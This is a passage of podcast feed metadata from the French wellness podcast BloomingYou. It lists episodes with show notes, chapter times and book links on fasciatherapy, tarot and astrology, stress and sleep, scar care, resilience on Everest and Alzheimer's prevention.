neurosciences<br>✔️ Isabelle Bertrand : étude clinique sur la douleur chronique et les effets du toucher lent<br>✔️ Fasciathérapie &amp; grossesse : vers une relation mère-enfant plus profonde<br>✔️ Yann Chaussinand : “J’ai retrouvé du plaisir et des sensations dans le geste sportif”<br>✔️ Isabelle Joschke (navigatrice du Vendée Globe) : quand la présence à soi change la performance<br>✔️ Une médecine de demain ? Plus perceptive, plus humaine, plus intégrative</p><hr><p>🚀 Un épisode puissant pour toutes celles et ceux qui cherchent à soigner autrement, à écouter leur corps autrement, à comprendre le soin dans toutes ses dimensions — physique, émotionnelle, relationnelle.</p><p>💡 Et si les fascias étaient le chaînon manquant entre la biologie, l’émotion et la conscience ?</p><hr><p>📖 Pour aller plus loin :<br>👉 L’article complet ici : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/fasciatherapie-quand-le-toucher-reinvente-le-soin/\">https://www.bloomingyou.fr/fasciatherapie-quand-le-toucher-reinvente-le-soin/</a><br>👉 <a target=\"_new\" rel=\"noopener\" class=\"\" href=\"https://www.cerap.org\">Découvrir les intervenants et leurs travaux</a></p><hr><p>🌐 Suivez BloomingYou pour plus de contenus inspirants :<br>🎧 Plateformes d’écoute : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://audmns.com/VxTcgnn\">https://audmns.com/VxTcgnn</a><br>📸 Instagram : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.instagram.com/bloomingyou_fr/\">https://www.instagram.com/bloomingyou_fr/</a><br>🔗 LinkedIn : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.linkedin.com/company/bloomingyou/\">https://www.linkedin.com/company/bloomingyou/</a><br>📘 Facebook : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.facebook.com/mybloomingyou\">https://www.facebook.com/mybloomingyou</a></p><hr><p>🕒 Chapitrage :<br>00:00 – Introduction : un congrès sous le signe du vivant<br>04:30 – Dr Guimberteau : chaos fibrillaire et intelligence du tissu<br>16:00 – Le fascia, support du mouvement… et de l’émotion<br>21:00 – Imprévisibilité, systèmes complexes et corps conscient<br>31:00 – Laure Zago : le toucher qui calme le mental<br>37:00 – Véronique : “Un toucher lent, une écoute fine, un corps qui répond”<br>39:30 – Dr Isabelle Bertrand : résultats cliniques sur la lombalgie chronique<br>46:30 – Marielle Jean : grossesse, toucher et lien mère-bébé<br>51:00 – Gymnastique sensorielle : ressentir son bébé in utero<br>53:45 – Yann Chaussinand : la récupération intelligente du haut niveau<br>59:00 – Isabelle Joschke : “Retrouver mon ancrage, c’était retrouver ma maison”<br>1:05:00 – Dr Bernard &nbsp;Payrau : “Le toucher qui m’était destiné”<br>1:08:00 – Conclusion : et si le soin commençait par l’écoute du tissu ?</p><hr><p>🔍 Le fascia est un langage.<br>💬 Et vous, êtes-vous prêt à l’écouter ?</p><p></p><p><p>Hébergé par <a rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/\">BloomingYou</a>. Visitez <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/charte-de-confidentialite/\">bloomingyou.fr/charte-de-confidentialite/</a>pour plus d'informations.</p></p>","PodcastId":"2563b684-adb3-42dc-affe-35171f562757","season":0,"episode":null,"isJingle":false,"chapters":[],"adsSignature":{}},{"audio":{"size":"62186218","length":"3886","path":"https://audio.audiomeans.fr/file/gmtTGCZUFR/5b3b2c08-48c9-42f8-829e-25336c8116b1.mp3?_=1746431129&hm=57a8425b47ce189438dc6c34378d54b623370763a88494fdecd0282f27f0609a&oid=31e8541f-e2d1-43e6-aaeb-705d34044b6f&tm=1768412193038&pfid=","updatedAt":"2025-05-05T07:45:29.460Z"},"publicationDate":"18/05/2025","id":"5b3b2c08-48c9-42f8-829e-25336c8116b1","episodeType":"full","guid":"5b3b2c08-48c9-42f8-829e-25336c8116b1","title":"EP90—Tarot, astrologie, Tao : des clés pour mieux se comprendre — se connaître à travers les symboles ?","imageUrl":"https://s3-eu-west-1.amazonaws.com/audiomeansfiles/img/episode/fd5eb5bd-621b-400b-a90b-7da88637f985.jpg","slug":"ep90tarot-astrologie-tao-des-cles-pour-mieux-se-comprendre-se-connaitre-a-travers-les-symboles-5b3b2c08","duration":"1 h 4 min ","description":"<p>🎙️ Didier Colin : Tarot, astrologie, taoïsme – Peut-on vraiment échapper à son destin ?</p><p>Dans cet épisode, Didier Colin, astrologue, écrivain et philosophe du vivant, nous invite à redécouvrir le tarot et l’astrologie comme des outils puissants de connaissance de soi. À rebours des clichés et des prédictions fatalistes, il explore le lien entre archétypes, inconscient et synchronicités, tout en lançant un appel vibrant à l’éveil des consciences.</p><p>Au programme de cet épisode :<br>✔️ Le tarot comme alphabet de l’âme<br>✔️ Les 22 arcanes majeurs et les lettres sacrées de la kabbale<br>✔️ Pourquoi l’astrologie n’est pas une science exacte mais un miroir subtil<br>✔️ Ce que Jung appelait “l’activation des archétypes”<br>✔️ Destin, libre arbitre et inconscient : comment faire la paix avec soi<br>✔️ Comment les horoscopes ont affaibli l’essence de l’astrologie<br>✔️ Le Tao, le Shabbat, le silence : ces traditions qui guérissent<br>✔️ Pourquoi le tarot révèle toujours ce que l’on ne veut pas voir</p><p>🚀 Un épisode lumineux pour toutes celles et ceux qui ressentent le besoin de se reconnecter à leur intuition, leur sensibilité profonde, et aux lois invisibles du vivant.</p><p>💡 Et si aujourd’hui, vous décidiez de ne plus vous subir, mais de vous comprendre enfin ?</p><p>👉 Les livres de Didier Colin : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://amzn.to/3Z4V94S\"><em>Le Tarot et votre avenir</em></a> / <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"Le dictionnaire merveilleux de l’astrologie\"><em>Le dictionnaire merveilleux de l’astrologie</em></a><br>📖 À découvrir ici : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://amzn.to/3Z4V94S\">https://amzn.to/3Z4V94S </a></p><p>ou là : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://amzn.to/42N1m88\">https://amzn.to/42N1m88</a></p><p></p><p>🌐 Retrouvez la transcription complète et l'article associé ici :<br>👉 <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/tarot-astrologie-et-inconscient-se-connaitre-pour-ne-plus-se-subir/\">https://www.bloomingyou.fr/tarot-astrologie-et-inconscient-se-connaitre-pour-ne-plus-se-subir/</a></p><p>🌐 Suivez-nous pour plus de contenus inspirants :<br>🎧 Plateformes d’écoute : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://audmns.com/DpQnCmZ\">https://audmns.com/DpQnCmZ</a><br>📸 Instagram : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.instagram.com/bloomingyou_fr/\">https://www.instagram.com/bloomingyou_fr/</a><br>🔗 LinkedIn : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.linkedin.com/company/bloomingyou/\">https://www.linkedin.com/company/bloomingyou/</a><br>📘 Facebook : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.facebook.com/mybloomingyou\">https://www.facebook.com/mybloomingyou</a></p><p>🕒 Chapitrage :<br>00:00 - Introduction : Tarot, taoïsme et forces invisibles<br>04:00 - Les origines indiennes du tarot et son lien avec l’alphabet hébraïque<br>10:20 - L’astrologie comme langage vivant, pas comme dogme<br>15:00 - Pourquoi les horoscopes ne disent rien de vous<br>18:30 - Le thème astral : un outil d’introspection et de synthèse<br>24:10 - L’ombre, le double, l’évolution intérieure<br>30:40 - Ce que le tarot nous révèle malgré nous<br>36:00 - Les cycles historiques et l’astrologie mondiale<br>45:00 - Devenir conscient pour ne plus être influençable<br>55:00 - Didier Colin : “Je crois en l’autre, je crois en moi”</p><p>🔍 Les étoiles ne dictent rien. Elles vous tendent un miroir.<br>💬 Et vous, êtes-vous prêt à le regarder vraiment ?</p><p></p><p><p>Hébergé par <a rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/\">BloomingYou</a>. Visitez <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/charte-de-confidentialite/\">bloomingyou.fr/charte-de-confidentialite/</a>pour plus d'informations.</p></p>","PodcastId":"2563b684-adb3-42dc-affe-35171f562757","season":0,"episode":null,"isJingle":false,"chapters":[],"adsSignature":{}},{"audio":{"size":"38340486","length":"2396","path":"https://audio.audiomeans.fr/file/gmtTGCZUFR/57e3d5da-eb61-4e66-af78-12f0109fe86c.mp3?_=1746179151&hm=57a8425b47ce189438dc6c34378d54b623370763a88494fdecd0282f27f0609a&oid=31e8541f-e2d1-43e6-aaeb-705d34044b6f&tm=1768412193038&pfid=","updatedAt":"2025-05-02T09:45:51.134Z"},"publicationDate":"11/05/2025","id":"57e3d5da-eb61-4e66-af78-12f0109fe86c","episodeType":"full","guid":"57e3d5da-eb61-4e66-af78-12f0109fe86c","title":"EP89— Quand votre cerveau dit PAUSE!  écoutez-le avant qu’il ne lâche...","imageUrl":"https://s3-eu-west-1.amazonaws.com/audiomeansfiles/img/episode/ee426b0b-a641-4e74-8739-1c72f494089c.png","slug":"ep89-quand-votre-cerveau-dit-pause-ecoutez-le-avant-quil-ne-lache-57e3d5da","duration":"39 min ","description":"<p>🎙️ Dr Inge Declercq : Stress chronique, micro-pauses &amp; sommeil – Comment éviter l’épuisement mental et retrouver de l’énergie</p><p>Dans cet épisode, la Dre <strong>Inge Declercq</strong>, neurologue, spécialiste du sommeil et autrice du livre <em>Quand votre cerveau dit pause</em> (Éditions De Boeck Supérieur), nous alerte sur les effets délétères du stress chronique et de la surcharge mentale. Elle partage des solutions simples et efficaces pour reprendre le contrôle de notre énergie, mieux dormir et prévenir le burn-out.</p><p>Au programme de cet épisode :<br>✔️ Comment le stress chronique abîme notre cerveau<br>✔️ Pourquoi le sommeil devient inefficace (même avec 7h par nuit)<br>✔️ Le rôle crucial des <strong>micro-pauses</strong> dans la prévention de l’épuisement<br>✔️ Comment identifier et respecter son <strong>chronotype</strong><br>✔️ La méthode O.H.I.O. pour booster votre concentration<br>✔️ Pourquoi votre horloge biologique est votre meilleure alliée<br>✔️ Le <strong>GPS intérieur</strong> : comment s’y reconnecter au quotidien<br>✔️ Dire non sans culpabiliser : l’art de se préserver</p><p>🚀 Un épisode essentiel pour tous ceux qui se sentent débordés, fatigués, fragmentés — et qui veulent retrouver un sommeil réparateur et une vie plus sereine.</p><p>💡 Et si aujourd’hui, vous décidiez enfin d’appuyer sur <em>pause</em> ?</p><p>👉 <em>Quand votre cerveau dit pause</em> — Dr Inge Declercq (Éditions De Boeck Supérieur)<br>📖 Découvrez le livre ici : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://amzn.to/3YusxSy\">https://amzn.to/3YusxSy</a></p><p>🌐 Retrouvez la transcription complète et l'article associé ici :<br>👉 <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/stress-chronique-quand-votre-cerveau-dit-pause/\">https://www.bloomingyou.fr/stress-chronique-quand-votre-cerveau-dit-pause/</a></p><p>🌐 Suivez-nous pour plus de contenus inspirants :<br>🎧 Plateformes d’écoute : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://audmns.com/rMpJgJw\"><u>https://audmns.com/rMpJgJw</u></a><br>📸 Instagram : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.instagram.com/bloomingyou_fr/\">https://www.instagram.com/bloomingyou_fr/</a><br>🔗 LinkedIn : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.linkedin.com/company/bloomingyou/\">https://www.linkedin.com/company/bloomingyou/</a><br>📘 Facebook : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.facebook.com/mybloomingyou\">https://www.facebook.com/mybloomingyou</a></p><p>🕒 Chapitrage :<br>00:00 - Introduction : cerveau saturé et stress invisible<br>03:00 - Les effets neurologiques du stress chronique<br>06:20 - Pourquoi votre sommeil n’est plus réparateur<br>10:00 - Lumière, mouvement, eau : la routine du matin<br>13:40 - Les micro-pauses : leur rôle vital dans la journée<br>17:00 - O.H.I.O. : se concentrer sans distraction<br>20:20 - Identifier son chronotype pour mieux performer<br>24:00 - Le piège du “busy bragging” et comment en sortir<br>28:00 - Le GPS intérieur : renouer avec l’intuition corporelle<br>33:00 - Méditation, respiration, pleine présence au quotidien<br>36:00 - Écouter les signaux faibles du corps avant l’effondrement</p><p>🔍 Votre cerveau vous parle. Saurez-vous enfin l’écouter ?<br>💬 Et vous, à quel moment allez-vous faire <em>pause</em> aujourd’hui ?</p><p></p><p><p>Hébergé par <a rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/\">BloomingYou</a>. Visitez <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/charte-de-confidentialite/\">bloomingyou.fr/charte-de-confidentialite/</a>pour plus d'informations.</p></p>","PodcastId":"2563b684-adb3-42dc-affe-35171f562757","season":0,"episode":null,"isJingle":false,"chapters":[],"adsSignature":{}},{"audio":{"size":"35132449","length":"2195","path":"https://audio.audiomeans.fr/file/gmtTGCZUFR/db84c7cf-10d9-4605-8b6f-aa7398c235a2.mp3?_=1745854267&hm=57a8425b47ce189438dc6c34378d54b623370763a88494fdecd0282f27f0609a&oid=31e8541f-e2d1-43e6-aaeb-705d34044b6f&tm=1768412193038&pfid=","updatedAt":"2025-04-28T15:31:07.204Z"},"publicationDate":"04/05/2025","id":"db84c7cf-10d9-4605-8b6f-aa7398c235a2","episodeType":"full","guid":"db84c7cf-10d9-4605-8b6f-aa7398c235a2","title":"EP88—Prendre soin de ses cicatrices pour libérer ses fascias","imageUrl":"https://s3-eu-west-1.amazonaws.com/audiomeansfiles/img/episode/6fa24c9c-7467-4463-8677-d131be4bb447.png","slug":"ep88prendre-soin-de-ses-cicatrices-pour-liberer-ses-fascias-db84c7cf","duration":"36 min ","description":"<p>🎙️ Geoffrey Janier-Dubry : Comment vos cicatrices sabotent votre santé  – Comment les soigner pour libérer son corps</p><p>Dans cet épisode, Geoffrey Janier-Dubry, ostéopathe et auteur du livre <em>Nos cicatrices, mode d'emploi</em> (Souffle d'Or Éditions), dévoile comment nos cicatrices, parfois oubliées, peuvent être à l’origine de douleurs chroniques, de troubles digestifs, ou de fatigue inexpliquée. Il partage des conseils concrets pour libérer les tensions tissulaires, réintégrer les cicatrices dans notre carte corporelle, et restaurer la fluidité de nos fascias.</p><p>Au programme de cet épisode :<br>✔️ Pourquoi une vieille cicatrice peut dérégler tout le corps ✔️ Le rôle essentiel des fascias dans notre santé globale ✔️ Comment masser une cicatrice pour relancer la circulation ✔️ Le lien entre cicatrices émotionnelles et douleurs physiques ✔️ L'impact méconnu des extractions de dents de sagesse ✔️ Respirer, bouger, sentir : redonner vie à son corps ✔️ Comment les cicatrices peuvent influencer posture, sommeil et digestion</p><p>🚀 Un épisode précieux pour toutes celles et ceux qui souhaitent comprendre les mystères du corps, mieux habiter leur espace intérieur et retrouver énergie et vitalité.</p><p>💡 Et si aujourd'hui, vous faisiez de vos cicatrices une force de vie ?</p><p>👉 <em>Nos cicatrices, mode d'emploi</em> — Geoffrey Janier-Dubry (Souffle d'Or Éditions)<br>📖 Découvrez le livre ici : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://amzn.to/4jPXtoj\">https://amzn.to/4jPXtoj</a></p><p>🌐 Retrouvez la transcription complète et l'article associé ici :<br>👉 <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/prendre-soin-de-ses-cicatrices-pour-liberer-ses-fascias/\">https://www.bloomingyou.fr/prendre-soin-de-ses-cicatrices-pour-liberer-ses-fascias/</a></p><p>🌐 Suivez-nous pour plus de contenus inspirants : 🎧 Plateformes d’écoute : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://audmns.com/dpSPKmI\">https://audmns.com/dpSPKmI</a><br>📸 Instagram : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.instagram.com/bloomingyou_fr/\">https://www.instagram.com/bloomingyou_fr/</a><br>🔗 LinkedIn : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.linkedin.com/company/bloomingyou/\">https://www.linkedin.com/company/bloomingyou/</a><br>📘 Facebook : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.facebook.com/mybloomingyou\">https://www.facebook.com/mybloomingyou</a></p><p>🕒 Chapitrage :<br>00:00 - Introduction : cicatrices, fascias, et santé globale<br>02:00 - Pourquoi une cicatrice est un \"trou noir\" pour le corps<br>06:00 - Le rôle fondamental des fascias<br>10:20 - Comment une cicatrice bloque la circulation des liquides<br>14:40 - Les émotions cachées dans les cicatrices<br>18:30 - Techniques d’auto-massage des cicatrices<br>23:00 - Les cicatrices oubliées : dents de sagesse, césariennes, hernies<br>28:30 - La respiration et le mouvement pour libérer les fascias<br>33:00 - Retrouver la cohérence corporelle grâce aux fascias<br>37:00 - Vivre pleinement sa vie en soignant ses cicatrices</p><p>🔍 Votre corps garde tout en mémoire. Offrez-lui la fluidité qu’il mérite.<br>💬 Et vous, quelle cicatrice allez-vous écouter aujourd'hui ?</p><p></p><p><p>Hébergé par <a rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/\">BloomingYou</a>. Visitez <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/charte-de-confidentialite/\">bloomingyou.fr/charte-de-confidentialite/</a>pour plus d'informations.</p></p>","PodcastId":"2563b684-adb3-42dc-affe-35171f562757","season":0,"episode":null,"isJingle":false,"chapters":[],"adsSignature":{}},{"audio":{"size":"50467315","length":"3154","path":"https://audio.audiomeans.fr/file/gmtTGCZUFR/d71fb42b-ed80-4f6f-a453-8ee0b216b5fe.mp3?_=1745563944&hm=57a8425b47ce189438dc6c34378d54b623370763a88494fdecd0282f27f0609a&oid=31e8541f-e2d1-43e6-aaeb-705d34044b6f&tm=1768412193038&pfid=","updatedAt":"2025-04-25T06:52:24.462Z"},"publicationDate":"18/04/2025","id":"d71fb42b-ed80-4f6f-a453-8ee0b216b5fe","episodeType":"full","guid":"d71fb42b-ed80-4f6f-a453-8ee0b216b5fe","title":"EP87— Orianne Aymard : une leçon de résilience au cœur de l’Everest","imageUrl":"https://s3-eu-west-1.amazonaws.com/audiomeansfiles/img/episode/17947068-bd1f-4a84-8f56-b410f02b414e.png","slug":"ep87-orianne-aymard-une-lecon-de-resilience-au-coeur-de-leverest-d71fb42b","duration":"52 min ","description":"<p>🎙️ Orianne Aymard : Résilience – Comment elle a survécu à une hémorragie cérébrale et atteint le sommet de l’Everest</p><p>Dans cet épisode lumineux, Orianne Aymard, diplômée de la London School of Economics, spécialiste des philosophies orientales, alpiniste et autrice du livre <em>Au cœur de l’Everest</em> (Mareuil Éditions), nous partage un témoignage bouleversant de résilience, de foi intérieure et de transformation.</p><p>À 25 ans, elle frôle la mort lors d’un AVC en Inde. Vingt ans plus tard, elle atteint le sommet du monde, après une chute de sérac, des blessures, et un chemin semé d’épreuves. Mais le vrai sommet, dit-elle, était en elle.</p><p>Au programme de cet épisode :</p><p>✔️ Comment un AVC a bouleversé sa vie à 25 ans</p><p>✔️ La puissance de l’appel intérieur : \"Un jour, je gravirai cette montagne\"</p><p>✔️ Pourquoi la résilience passe d’abord par l’acceptation</p><p>✔️ Ce que la haute montagne lui a appris sur la peur et la foi</p><p>✔️ Le sexisme en expédition : oser dire non</p><p>✔️ La gratitude comme énergie vitale</p><p>✔️ Comment se relever, physiquement, mentalement et spirituellement</p><p>✔️ Pourquoi la résilience est une voie pour l’entreprise</p><p>🚀 Un épisode inspirant pour toutes celles et ceux qui traversent une épreuve, vivent une reconstruction ou cherchent à se reconnecter à ce qu’il y a de plus grand en eux.</p><p>💡 Et si aujourd’hui, vous décidiez d’écouter cet appel intime… celui qui vous dit de continuer à avancer ?</p><p>👉 <em>Au cœur de l’Everest – La quête d’une femme au sommet</em>, par Orianne Aymard (Mareuil Éditions)  </p><p>📖 Découvrez le livre ici : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://amzn.to/443DD4u\">https://amzn.to/443DD4u</a></p><p>🌐 Retrouvez la transcription complète et l'article associé ici :  </p><p>👉 <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/resilience-au-coeur-de-l-everest-avec-orianne-aymard/\">https://www.bloomingyou.fr/resilience-au-coeur-de-l-everest-avec-orianne-aymard/</a></p><p>🌐 Suivez-nous pour plus de contenus éclairants :  </p><p>🎧 Plateformes d’écoute :<a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://audmns.com/xNDDqHD\">https://audmns.com/xNDDqHD</a></p><p>📸 Instagram : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.instagram.com/bloomingyou_fr/\">https://www.instagram.com/bloomingyou_fr/</a>  </p><p>🔗 LinkedIn : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.linkedin.com/company/bloomingyou/\">https://www.linkedin.com/company/bloomingyou/</a>  </p><p>📘 Facebook : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.facebook.com/mybloomingyou\">https://www.facebook.com/mybloomingyou</a>  </p><p>🕒 Chapitrage :  </p><p>00:00 - Introduction : une femme lumineuse face à la montagne  </p><p>02:10 - L’appel de l’Himalaya à 23 ans  </p><p>05:45 - L’AVC en Inde : frôler la mort, survivre  </p><p>11:30 - Les années de reconstruction, la lente montée  </p><p>15:50 - Gravir le Mont Blanc, puis le Lhotse  </p><p>21:00 - Le sexisme et la solitude en expédition  </p><p>26:30 - L’accident dans la cascade de glace du Khumbu  </p><p>32:00 - Le mantra intérieur et la décision de continuer  </p><p>36:40 - Le sommet de l’Everest : une victoire sur soi  </p><p>41:30 - La résilience dans le monde professionnel  </p><p>48:10 - Son message pour les auditeurs et auditrices</p><p>🔍 La résilience n’est pas un concept. C’est une expérience vécue.  </p><p>💬 Et vous, quel sommet intérieur êtes-vous prêt(e) à gravir ?</p><p></p><p><p>Hébergé par <a rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/\">BloomingYou</a>. Visitez <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/charte-de-confidentialite/\">bloomingyou.fr/charte-de-confidentialite/</a>pour plus d'informations.</p></p>","PodcastId":"2563b684-adb3-42dc-affe-35171f562757","season":0,"episode":null,"isJingle":false,"chapters":[],"adsSignature":{}},{"audio":{"size":"53594914","length":"3349","path":"https://audio.audiomeans.fr/file/gmtTGCZUFR/fe8e750f-011b-40a2-8639-caf74114747c.mp3?_=1744730145&hm=57a8425b47ce189438dc6c34378d54b623370763a88494fdecd0282f27f0609a&oid=31e8541f-e2d1-43e6-aaeb-705d34044b6f&tm=1768412193038&pfid=","updatedAt":"2025-04-15T15:15:45.915Z"},"publicationDate":"15/04/2025","id":"fe8e750f-011b-40a2-8639-caf74114747c","episodeType":"full","guid":"fe8e750f-011b-40a2-8639-caf74114747c","title":"EP86 — Alzheimer n’est pas une fatalité : ce que vous devez savoir dès aujourd’hui","imageUrl":"https://s3-eu-west-1.amazonaws.com/audiomeansfiles/img/episode/1730c8fa-536a-470a-8fc5-da5789a3f8c0.png","slug":"ep86-alzheimer-nest-pas-une-fatalite-ce-que-vous-devez-savoir-des-aujourdhui-fe8e750f","duration":"55 min ","description":"<hr><p>🎙️ Professeur Bruno Dubois : Alzheimer n’est pas une fatalité – Voici comment protéger votre cerveau </p><p>Dans cet épisode exceptionnel, le professeur Bruno Dubois, neurologue de renom, co-fondateur de la Fondation Recherche Alzheimer et auteur du livre <em>Alzheimer n’est pas une fatalité</em> (Harper Collins), partage avec clarté et espoir tout ce qu’il est possible de faire <strong>dès aujourd’hui</strong> pour <strong>retarder</strong>, voire <strong>éviter</strong>, l’apparition des premiers symptômes de la maladie.</p><p>Au programme de cet épisode : ✔️ Pourquoi Alzheimer commence bien avant les premiers troubles ✔️ Comment construire une réserve cognitive dès l’enfance ✔️ L’impact majeur du lien social et des interactions humaines ✔️ Ce que le sport intensif fait vraiment à votre cerveau ✔️ Pourquoi stimuler son cerveau à tout âge est vital ✔️ Ce qu’il faut comprendre des premiers médicaments anti-Alzheimer ✔️ L’importance de repérer les signes précoces chez soi ou chez un proche</p><p>🚀 Un épisode précieux pour toutes celles et ceux qui veulent comprendre la maladie, agir en prévention, et <strong>mieux accompagner leurs proches</strong>. À écouter, à partager, à discuter en famille.</p><p>💡 Et si, aujourd’hui, vous posiez un geste pour protéger votre mémoire de demain ?</p><p>👉 Alzheimer n’est pas une fatalité – Dr Olivier de Ladoucette et Bruno Dubois (Harper Collins)<br>📖 Découvrez le livre ici : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.harpercollins.fr/livre/alzheimer-nest-pas-une-fatalite\">https://www.harpercollins.fr/livre/alzheimer-nest-pas-une-fatalite</a></p><p>👉 <a target=\"_blank\" rel=\"noopener\" href=\"https://amzn.to/4jHcUzn\">Alzheimer : la verité sur la maladie du siècle (Grasset)</a></p><p>📖 Découvrez le livre ici : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://amzn.to/3Yzp5WC\">https://amzn.to/3Yzp5WC</a></p><p>🌐 Retrouvez la transcription complète et l'article associé ici :<br>👉 <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/alzheimer-nest-pas-une-fatalite-ce-que-vous-devez-savoir-des-aujourdhui/\">https://www.bloomingyou.fr/alzheimer-nest-pas-une-fatalite-ce-que-vous-devez-savoir-des-aujourdhui/</a></p><p>🌐 Suivez-nous pour plus de contenus éclairants :<br>🎧 Plateformes d’écoute : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://audmns.com/sfzLYKQ\">https://audmns.com/sfzLYKQ</a><br>📸 Instagram : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.instagram.com/bloomingyou_fr/\">https://www.instagram.com/bloomingyou_fr/</a><br>🔗 LinkedIn : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.linkedin.com/company/bloomingyou/\">https://www.linkedin.com/company/bloomingyou/</a><br>📘 Facebook : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.facebook.com/mybloomingyou\">https://www.facebook.com/mybloomingyou</a></p><p>🕒 <strong>Chapitrage</strong> :<br>00:00 - Introduction : Alzheimer, une maladie qui concerne tout le monde<br>02:10 - Le cerveau, une banque de souvenirs… parfois verrouillée<br>06:45 - Femmes et Alzheimer : pourquoi sont-elles deux fois plus touchées ?<br>10:20 - Peut-on avoir des lésions sans développer la maladie ?<br>14:30 - Réserve cognitive : comment l’enfance conditionne l’avenir<br>19:20 - L’impact de l’activité physique, du lien social et du travail<br>25:10 - Les faux symptômes et les vraies alertes<br>30:40 - Le stade prodromal : repérer la maladie avant la démence<br>34:25 - Les nouveaux traitements : promesses et limites<br>42:00 - L’isolement sensoriel : un piège invisible<br>46:00 - Aidants : comment ne pas s’épuiser et demander de l’aide<br>52:00 - Parler à un proche malade sans le brusquer</p><p>🔍 <strong>Alzheimer n’est pas une fatalité. Mais l’inaction, si.</strong><br>💬 Et vous, que ferez-vous aujourd’hui pour nourrir votre cerveau ?</p><p></p><p><p>Hébergé par <a rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/\">BloomingYou</a>. Visitez <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/charte-de-confidentialite/\">bloomingyou.fr/charte-de-confidentialite/</a>pour plus d'informations.</p></p>","PodcastId":"2563b684-adb3-42dc-affe-35171f562757","season":0,"episode":null,"isJingle":false,"chapters":[],"adsSignature":{}},{"audio":{"size":"56993802","length":"3562","path":"https://audio.audiomeans.fr/file/gmtTGCZUFR/bdc012a0-b371-4900-8bcb-f20810a55a9d.mp3?_=1743793036&hm=57a8425b47ce189438dc6c34378d54b623370763a88494fdecd0282f27f0609a&oid=31e8541f-e2d1-43e6-aaeb-705d34044b6f&tm=1768412193038&pfid=","updatedAt":"2025-04-04T18:57:16.064Z"},"publicationDate":"04/04/2025","id":"bdc012a0-b371-4900-8bcb-f20810a55a9d","episodeType":"full","guid":"bdc012a0-b371-4900-8bcb-f20810a55a9d","title":"EP84 — Danis Bois : ce que les fascias révèlent de notre vie intérieure","imageUrl":"https://s3-eu-west-1.amazonaws.com/audiomeansfiles/img/episode/376356e4-2d66-4b63-bace-512954ecf9c9.png","slug":"ep84-danis-bois-ce-que-les-fascias-revelent-de-notre-vie-interieure-bdc012a0","duration":"59 min ","description":"<p>🎙️ <strong>Fasciathérapie : Danis Bois redonne la parole aux fascias</strong></p><p>📣 <strong>Un événement à vivre !</strong><br>Les <strong>9 et 10 mai 2025 à Vannes</strong>, se tiendra le <strong>1er Congrès International de Fasciathérapie</strong>, organisé par <em>Fascia France</em> en partenariat avec le <em>CERAP</em>.<br>Deux jours pour explorer, comprendre et ressentir ce que le <strong>fascia</strong> dit de notre santé, nos émotions et notre relation au monde.<br>👉 Infos &amp; inscription : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://fasciatherapie.org/congres2025fasciafrance/\">https://fasciatherapie.org/congres2025fasciafrance/</a></p><p>Pour ouvrir cet événement unique, nous avons eu l’immense joie de recevoir <strong>Danis 